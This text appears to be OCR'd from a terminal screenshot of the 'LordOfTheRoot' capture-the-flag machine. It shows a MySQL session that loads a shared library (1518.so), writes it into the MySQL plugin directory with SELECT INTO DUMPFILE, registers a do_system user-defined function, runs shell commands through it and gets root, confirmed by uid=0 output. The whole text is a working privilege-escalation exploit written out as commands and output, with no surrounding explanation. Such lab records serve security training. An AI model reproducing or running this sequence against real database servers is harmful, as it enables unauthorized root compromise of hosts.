 smeagol@LordOfTheRoot: ~
File Edit View Search Terminal Help
mysql> instert into exploit values(load_file('/home/smeagol/1518.so'));
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
ver version for the right syntax to use near 'instert into exploit values(load_file('/home/smeagol/1518.so'))
' at line 1
mysql> insert into exploit values(load_file('/home/smeagol/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> insert into exploit values(load_file('/home/smeagol/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from myexploit into dumpfile '/usr/lib/mysql/plugin/1518.so';
ERROR 1146 (42S02): Table 'mysql.myexploit' doesn't exist
mysql> select * from exploit into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 2 rows affected (0.02 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.25 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out');
+------------------------------------------------------------+
| do_system('id > /tmp/out; chown smeagol.smeagol /tmp/out') |
+------------------------------------------------------------+
|                                                          0 |
+------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> \! sh
$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)
$